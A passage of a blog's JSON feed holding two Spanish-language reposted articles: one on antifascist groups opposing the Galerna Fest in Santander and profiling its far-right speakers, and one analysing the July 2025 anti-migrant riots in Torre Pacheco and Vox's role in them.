con \nparticipación internacional.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EFrente a ello, para demostrar el rechazo mayoritario de la sociedad \ncántabra a estas ideas, distintas organizaciones sociales han convocado \nuna manifestación para el sábado 27 de septiembre, a las 18:00 horas, \ndesde Puerto Chico.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESegún la coordinadora, no se trata de un simple encuentro musical, \nsino de un “campo de entrenamiento del odio”. En sus palabras, las \ncharlas programadas buscan dotar de “legitimidad intelectual” a \ndiscursos contra las mujeres, las víctimas de la dictadura, las personas\n migrantes, el colectivo LGTBIQ+ y los movimientos de izquierda. Además,\n alertan de que la presencia de ponentes de Italia y Francia, vinculados\n a redes fascistas europeas, otorga al festival una dimensión \ntransnacional.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEntre los contenidos anunciados para las charlas figuran mensajes \nantifeministas, teorías revisionistas de la historia y postulados \nracistas como la teoría del “gran reemplazo”. Este concepto, formulado \npor el escritor francés Renaud Camus, sostiene que existe una \nsustitución programada de la población europea por personas migrantes y \nha sido invocado en atentados como el de Christchurch en 2019.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa coordinadora sostiene que la celebración del Galerna Fest \ncontradice la Ley de Memoria Democrática y tratados internacionales de \nderechos humanos. De manera más general, organizaciones como el \u003Cstrong\u003EParlamento Europeo\u003C\/strong\u003E han señalado en resoluciones la necesidad de combatir el auge de grupos fascistas y neonazis, entre ellos \u003Cstrong\u003ECasaPound Italia\u003C\/strong\u003E, con la que se relaciona a uno de los ponentes.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPerfiles de ponentes\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEntre los participantes anunciados que enumeran figuran nombres con trayectoria pública en la ultraderecha:\u003C\/span\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003EAquilino Fariñas Godoy (España)\u003C\/strong\u003E: médico y escritor, autor de títulos como \u003Cem\u003E‘Reflexiones desde el heteropatriarcado. Ciencia frente a ideología’\u003C\/em\u003E y \u003Cem\u003E‘Historia criminal de la izquierda española’\u003C\/em\u003E. En estas obras difunde discursos antifeministas y revisionistas. En \u003Cem\u003E‘Democracia. El gran fraude’\u003C\/em\u003E cuestiona la democracia liberal desde postulados reaccionarios.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003EAndrea Bonazza (Italia)\u003C\/strong\u003E: exconcejal en Bolzano por \u003Cstrong\u003ECasaPound Italia\u003C\/strong\u003E,\n organización de inspiración fascista con historial violento, citada en \nresoluciones del Parlamento Europeo de 2018 como un grupo que glorifica \nel fascismo. Bonazza ha aparecido en prensa italiana fotografiado con \nsimbología nazi de las Waffen-SS.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003ERaphaël Ayma, alias Rafael Ferron (Francia)\u003C\/strong\u003E: portavoz del grupo identitario \u003Cstrong\u003ETenesoun\u003C\/strong\u003E,\n heredero del disuelto Bastion Social. Defiende públicamente la teoría \ndel “gran reemplazo”. En 2024 fue contratado como asistente \nparlamentario de un diputado de \u003Cstrong\u003EReagrupamiento Nacional\u003C\/strong\u003E, hasta que se reveló su militancia en organizaciones fascistas, hecho recogido por medios franceses como \u003Cem\u003ELibération\u003C\/em\u003E.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003EDavid Junco (España)\u003C\/strong\u003E: ex candidato del partido ultraderechista \u003Cstrong\u003EEspaña 2000\u003C\/strong\u003E, con trayectoria en organizaciones neonazis como \u003Cstrong\u003EVNR\u003C\/strong\u003E y \u003Cstrong\u003EDemocracia Nacional\u003C\/strong\u003E. Es habitual en foros de la ultraderecha española, donde combina discurso revisionista con mensajes de exclusión.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003EDenuncia colectiva\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv data-bg=\"#FFFFFF\" data-comments=\"0\" data-commentsbg=\"#efbfba\" data-content-offset=\"0\" data-endfg=\"#f44813\" data-fg=\"#ef4136\" data-fgopacity=\"0.5\" data-location=\"page\" data-mute=\"\" data-mutedfg=\"#ef4136\" data-mutedopacity=\"0.5\" data-non-touch=\"1\" data-placement-offset-touch=\"0\" data-placement-offset=\"0\" data-placement-touch=\"top\" data-placement=\"top\" data-rtl=\"\" data-shadow=\"1\" data-touch=\"1\" data-transparent=\"\" data-width=\"5\" id=\"wtr-content\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa coordinadora resume que “el Galerna Fest no es cultura: es \npropaganda fascista” y reclama que Santander no se convierta en un \naltavoz de quienes cuestionan la democracia, la igualdad y los derechos \nhumanos. Además, subrayan que este tipo de actos normalizan ideologías \nque exaltan regímenes responsables de crímenes como el franquismo, el \nnazismo o el fascismo italiano, y que representan un riesgo de \ncaptación, especialmente entre jóvenes.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.elfaradio.com\/2025\/09\/21\/revisionismo-del-franquismo-o-defensores-de-teorias-racistas-colectivos-antifascistas-advierten-de-que-el-galerna-fest-es-un-campo-de-entrenamiento-del-odio\/\" target=\"_blank\"\u003Eelfaradio.com\u003C\/a\u003E\n        \u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/1064930856276246419\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/1064930856276246419?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1064930856276246419"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1064930856276246419"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/09\/revisionismo-del-franquismo-o.html","title":"Revisionismo del franquismo o defensores de teorías racistas: colectivos antifascistas advierten de que el Galerna Fest es un «campo de entrenamiento del odio» "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGHsdy6UKz1q3ja2C7sbbbG6bZF0KMFbsGgl-Tn5rkP_C3QMhH6u9f7MqfoEZ5qLrDwO4oQZPJiKtqfMFZ-GiCKFkRGd7pckvIjmgjB1zzCi9aLPlA40w_FYzaBzKVng925qWcu8RNmzSl5rSKXgLnmJnHrhoubKZjH4kuZs7_uEfbJhuzedy8XUDhXovN\/s72-c\/Revisionismo%20del%20franquismo%20o%20defensores%20de%20teor%C3%ADas%20racistas_%20colectivos%20antifascistas%20advierten%20de%20que%20el%20Galerna%20Fest%20es%20un%20%C2%ABcampo%20de%20entrenamiento%20del%20odio%C2%BB.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-2204201652162064053"},"published":{"$t":"2025-09-22T06:30:00.047+02:00"},"updated":{"$t":"2025-09-22T06:30:00.114+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"apología al odio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aporofobia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Europa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fascismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LGTBIQ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"liberalismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"neofranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"racismo y xenofobia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"}],"title":{"type":"text","$t":" El problema de la extrema derecha en España"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt6Lp0tHn33A49bXkkK4e3Zq_1s5rq-L2-Vs6KLl2z4HQafM-mZmMErjijkH8i6s35iecpbkT6HAVh4PkrnZ709cBhpGCi3whUj3QljDc-jBfgIC4mNAmAWHlztP57cT3-eHicUmNRhwA7GtC-5oyRLgCbEyUlqX7Sa-v3snE7FnQngE0leZ8WbLTGDYeX\/s1920\/El%20problema%20de%20la%20extrema%20derecha%20en%20Espa%C3%B1a.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt6Lp0tHn33A49bXkkK4e3Zq_1s5rq-L2-Vs6KLl2z4HQafM-mZmMErjijkH8i6s35iecpbkT6HAVh4PkrnZ709cBhpGCi3whUj3QljDc-jBfgIC4mNAmAWHlztP57cT3-eHicUmNRhwA7GtC-5oyRLgCbEyUlqX7Sa-v3snE7FnQngE0leZ8WbLTGDYeX\/s320\/El%20problema%20de%20la%20extrema%20derecha%20en%20Espa%C3%B1a.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EEl problema de la extrema derecha en España\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #e69138;\"\u003EPablo Castaño\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003ELas fuerzas de la extrema derecha española están incitando a la \nviolencia racista y xenófoba en un intento barato de obtener beneficios \nparlamentarios. La pregunta es si la izquierda española es lo \nsuficientemente fuerte como para contraatacar.\t\t\t\u0026nbsp;\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ELa secuencia es muy familiar. Alguien comete un delito, la\n extrema derecha lo aprovecha como supuesta prueba de sus teorías \nracistas sobre los orígenes de la delincuencia, se ataca a un grupo \nconcreto en las redes sociales y comienza la violencia, a menudo \nalimentada por figuras conservadoras del parlamento. Esto ocurrió en el \nReino Unido durante el verano de 2024 y en la región de Murcia, en \nEspaña, en julio. El pretexto fue la agresión a un hombre de la \nlocalidad de Torre Pacheco, en el sureste de la península ibérica. El \nresultado, varios días de ataques contra los residentes de origen \nmagrebí de la localidad, llevados a cabo por cientos de militantes de \nextrema derecha que acudieron desde otras zonas.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ELa violencia en Torre Pacheco (una localidad de 40.000 \nhabitantes), que comenzó el 11 de julio, se produjo tras varios \nincidentes similares, aunque menos graves. Apenas unos días antes, \u003C\/span\u003E\u003Ca href=\"https:\/\/en.ara.cat\/society\/stabbing-minor-arrested-and-radical-riots-against-squat-in-sabadell_1_5433062.html\" rel=\"noopener\" target=\"_blank\"\u003E\u003Cspan\u003ESabadell\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E,\n un barrio obrero de Barcelona, había sido escenario de varias noches de\n ataques racistas contra residentes migrantes, desencadenados por una \nprotesta contra la inseguridad supuestamente causada por okupas de \norigen extranjero. Esa misma semana, una mezquita de la localidad de \nPiera, cerca de Barcelona, fue incendiada justo antes de su \ninauguración.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ELa islamofobia y el racismo contra los trabajadores de \nMarruecos y otros países del norte de África son las formas más comunes \nde racismo en España. En años anteriores se habían producido \u003C\/span\u003E\u003Ca href=\"https:\/\/www.theguardian.com\/world\/2019\/dec\/04\/grenade-thrown-at-migrant-childrens-centre-in-madrid\" rel=\"noopener\" target=\"_blank\"\u003E\u003Cspan\u003Eataques contra\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E\n centros que acogían a menores migrantes no acompañados, especialmente \nen Cataluña y la región de Madrid. Sin embargo, la serie de incidentes \nracistas de este verano marca un cambio cualitativo, ya que revela que \nla extrema derecha ha optado por la estrategia de la propaganda racista a\n través de la violencia.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEl 9 de julio, un hombre de la localidad de Torre Pacheco fue \nagredido, presuntamente por un grupo de jóvenes de origen magrebí. Poco \ndespués, comenzaron a circular en grupos de Telegram de extrema derecha y\n neonazis supuestas imágenes de la agresión, aunque en realidad los \nvídeos mostraban otras agresiones, entre ellas una en México sin motivo \naparente y la paliza a una persona sin hogar.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ELa desinformación y los llamados a la violencia racista se \nextendieron rápidamente desde foros extremistas cerrados a las \nprincipales redes sociales, donde miembros de Vox —el partido de extrema\n derecha español, que ocupa 33 de los 350 escaños del Parlamento— junto \ncon el eurodiputado Alvise Pérez y provocadores de derecha utilizaron el\n incidente para difundir consignas como «Más muros, menos moros». El \nllamado a la acción provino del canal de Telegram de un grupo neonazi \nllamado «Deportadlos ya», que incitó a una «caza» para «enviar a los \nagresores con Alá». El grupo, poco conocido en España hasta hace poco, \nha promovido abiertamente imágenes y consignas nazis.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EPero esta incitación a la violencia podría no haber ganado \nfuerza sin el apoyo implícito de Vox, que también ha formado coaliciones\n con el conservador Partido Popular (PP) en varios gobiernos regionales y\n locales. En un país donde las opiniones contrarias a la inmigración aún\n no son tan mayoritarias como en otros lugares de Europa, Vox suele \nenmascarar su racismo con una retórica más aceptable. Esta vez, sin \nembargo, su mensaje era casi indistinguible del de los grupos neonazis \nque incitaban a la violencia. De hecho, el líder de Vox, Santiago \nAbascal, avivó las llamas publicando un vídeo en el que afirmaba que \n«España está sufriendo una brutal invasión migratoria».\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ELa «caza» racista en Torre Pacheco tuvo lugar pocos días después de que la diputada de Vox Rocío de Meer pidiera la \u003C\/span\u003E\u003Ca href=\"https:\/\/www.telegraph.co.uk\/world-news\/2025\/07\/08\/spain-vox-deport-8-million-people-pedro-sanchez-pp-feijoo\/\" rel=\"noopener\" target=\"_blank\"\u003E\u003Cspan\u003Edeportación\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E\n de «ocho millones de personas», un proceso de «reemigración» que \nincluiría a «la segunda generación», porque «no se han adaptado a \nnuestras costumbres y, en muchos casos, han contribuido a la \ninseguridad». Esta propuesta abiertamente racista se hace eco de un plan\n \u003C\/span\u003E\u003Ca href=\"https:\/\/www.theguardian.com\/world\/2024\/jan\/10\/politicians-from-germany-afd-met-extremist-group-to-discuss-deportation-masterplan\" rel=\"noopener\" target=\"_blank\"\u003E\u003Cspan\u003Ediscutido en secreto\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E\n en 2023 por empresarios alemanes, neonazis y miembros de Alternative \nfür Deutschland (AfD) para organizar una deportación masiva desde \nAlemania, lo que causó un escándalo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EUna «caza» de migrantes impulsada por políticos de traje y corbata\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa violencia comenzó el 11 de julio, tras una manifestación organizada por el Ayuntamiento de Torre Pacheco (dirigido por el PP) para condenar la agresión al pensionista español. Sobra aclarar que ni las autoridades locales ni el gobierno regional de Murcia, liderado por el PP, habían pedido ninguna movilización de este tipo cuando salieron a la luz graves casos de agresiones sexuales contra trabajadoras migrantes agrícolas por parte de empleadores españoles, o cuando los medios de comunicación denunciaron las \u003Ca href=\"https:\/\/www.infomigrants.net\/en\/post\/26136\/strawberry-pickers-plight-exposes-modern-slavery-in-spain\"\u003Econdiciones de cuasi esclavitud\u003C\/a\u003E en las que trabajan muchos trabajadores migrantes en los invernaderos de Murcia y Andalucía, cuyas exportaciones de frutas y verduras abastecen a gran parte de Europa.\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ETras la manifestación, un grupo de militantes de extrema \nderecha procedentes de fuera de la localidad comenzó a perseguir y \nagredir a residentes de origen magrebí. La escasa presencia policial se \nvio desbordada por la turba racista, que destrozó tiendas, prendió fuego\n contenedores y atacó a vecinos de la localidad. Durante varias noches, \ncientos de activistas de extrema derecha aterrorizaron la localidad \nhasta tal punto que muchas familias migrantes se vieron obligadas a \natrincherarse en sus casas, ya que la policía, con pocos recursos, no \npodía garantizar su seguridad. Grupos de jóvenes residentes se \nenfrentaron a los militantes de extrema derecha en la calle. Los \nportavoces de Vox se negaron a condenar los ataques racistas y, en \ncambio, continuaron difundiendo la falsa idea de que la migración ha \nprovocado un aumento de la inseguridad en España, lo que revela un nivel\n de coordinación sin precedentes entre las ramas violentas y \nparlamentarias de la extrema derecha española.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EPoco a poco, se desplegaron refuerzos policiales y se controló el disturbio. El 15 de julio \u003C\/span\u003E\u003Ca href=\"https:\/\/en.ara.cat\/society\/the-man-arrested-as-the-instigator-of-the-torre-pacheco-riots-is-private-bodyguard-who-lived-in-barcelona_1_5446140.html\" rel=\"noopener\" target=\"_blank\"\u003E\u003Cspan\u003Efue detenido\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E\n un guardaespaldas privado de Mataró, en Cataluña, y líder de \n«Deportadlos ya», y el Gobierno cerró el canal de Telegram del grupo. \nLos disturbios dejaron varios heridos, 120 personas identificadas por la\n policía y 13 detenidas.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003ELa inmigración como campo de batalla político\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EHasta hace poco, España, junto con Portugal, destacaba como una excepción al giro radical de Europa hacia la extrema derecha. Mientras los movimientos conservadores marginales llegaban a varios gobiernos y lograban fuerte influencia en los partidos mayoritarios, la Península Ibérica parecía mantenerse relativamente resistente.\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEn Portugal, el fin de la excepción quedó claro en las \nelecciones de mayo de este año, cuando el partido de extrema derecha \nChega! obtuvo más del 20% de los votos. En España, el Gobierno de Pedro \nSánchez sobrevivió a las elecciones generales de 2023 gracias a una \nfrágil coalición parlamentaria con Sumar y los partidos catalán, vasco y\n gallego, pero la derecha está en auge; las encuestas sitúan ahora a Vox\n en torno al 15% de apoyo, un resultado que convertiría al partido de \nAbascal en un aliado indispensable para un posible Gobierno liderado por\n el líder del PP, Alberto Núñez Feijóo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ELos disturbios racistas de julio marcan el punto álgido (hasta \nahora) del giro estratégico de la extrema derecha española hacia la \nretórica antinmigrante. La inmigración ha pasado a ocupar un lugar \ncentral como principal campo de batalla política de Vox, desplazando las\n anteriores obsesiones con el feminismo y los derechos LGBTQ+, \ncuestiones que antes dominaban la agenda del partido, arraigadas en el \nlegado nacional-católico del franquismo. En 2024, la decisión de Vox de \ndar prioridad a las posturas antinmigración le llevó a romper las \nalianzas de gobierno regional con el PP, después de que los \nconservadores acordaran redistribuir a los menores migrantes no \nacompañados entre las regiones de España.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EAl igual que en otros países europeos, el PP se ve arrastrado \nhacia posiciones cada vez más radicales por el endurecimiento del \ndiscurso de la extrema derecha. En lugar de oponerse a la retórica \nracista que alimentó la violencia en Torre Pacheco, Feijóo pidió la \ndeportación «inmediata» de los migrantes irregulares que cometen \ndelitos, una novedad en la postura del PP hacia la migración y la \ndelincuencia.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ELos llamados a la violencia racista en Torre Pacheco atrajeron a\n cientos de militantes de extrema derecha, aunque los disturbios no se \nextendieron a otras partes de España, como sí ocurrió en el Reino Unido \nel año pasado. Sin embargo, tampoco provocaron una respuesta contundente\n por parte de los movimientos sociales y la izquierda española, que se \ncentraron más en exigir la intervención policial y judicial contra la \nextrema derecha organizada que en mostrar una solidaridad concreta con \nlos trabajadores migrantes amenazados.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EUna diferencia preocupante que contrasta con la inspiradora \nreacción de los movimientos antirracistas y antifascistas británicos \nante la violencia racista, y que se deriva de la menor tradición de \nactivismo antirracista de la izquierda en España. Para seguir siendo una\n excepción a la generalización del racismo en Europa, los movimientos \nsociales españoles deberán prepararse para hacer frente a los futuros \nintentos de la extrema derecha de difundir propaganda racista a través \nde la violencia.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/jacobinlat.com\/2025\/09\/el-problema-de-la-extrema-derecha-en-espana\/\" target=\"_blank\"\u003Ejacobinlat.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/2204201652162064053\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/2204201652162064053?isPopup=true","title":"0 